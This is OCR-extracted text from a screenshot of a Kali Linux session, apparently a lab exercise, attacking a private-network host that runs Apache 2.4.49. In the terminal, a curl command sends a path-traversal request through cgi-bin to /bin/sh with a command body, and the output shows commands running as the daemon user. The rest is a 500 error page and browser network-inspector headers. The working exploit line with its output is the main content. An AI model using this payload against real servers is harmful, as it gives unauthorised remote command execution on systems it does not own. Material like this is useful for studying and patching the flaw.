 1 2 3 4 2 15:15
10.99.69.10/
10.99.69.10
K
root@kali: /
le Hacking DB OffSec
File Actions Edit View Help
It
<html><head>
<title>500 Internal Server Error</title>
</head><body>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error or
misconfiguration and was unable to complete
your request.</p>
<p>Please contact the server administrator at
you@example.com to inform them of the time this error occurred,
and the actions you performed just before this error.</p>
<p>More information about this error may be available
in the server error log.</p>
</body></html>
(root㉿kali)-[/]
# curl -i --path-as-is -d 'echo Content-Type: text/plain; echo; id
' \
> http://10.99.69.10/cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh
HTTP/1.1 200 OK
Date: Fri, 02 Oct 2026 07:15:32 GMT
Server: Apache/2.4.49 (Unix)
Transfer-Encoding: chunked
Content-Type: text/plain
uid=1(daemon) gid=1(daemon) groups=1(daemon)
(root㉿kali)-[/]
#
Storage Accessibility Application 1
HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status ize Headers Cookies Request Response Cache Timings
304 45 B Filter Headers Block Resend
404 96 B
GET http://10.99.69.10/
Status 304 Not Modified
Version HTTP/1.1
Transferred 290 B (45 B size)
Request Priority Highest
Response Headers (245 B) Raw
Accept-Ranges: bytes
Connection: Keep-Alive
Date: Fri, 02 Oct 2026 06:37:24 GMT
ETag: "2d-432a5e4a73a80"
Keep-Alive: timeout=5, max=99
Last-Modified: Mon, 11 Jun 2007 18:53:14 GMT
Server: Apache/2.4.49 (Unix)
Request Headers (420 B) Raw
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Host: 10.99.69.10
2 requests 241 B / 0 B transferred Finish: 127 ms DOMContentLoaded: 22 ms load: 25 ms